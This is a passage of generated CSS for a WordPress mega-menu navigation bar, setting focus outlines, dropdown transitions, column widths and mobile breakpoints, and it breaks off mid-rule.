#mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 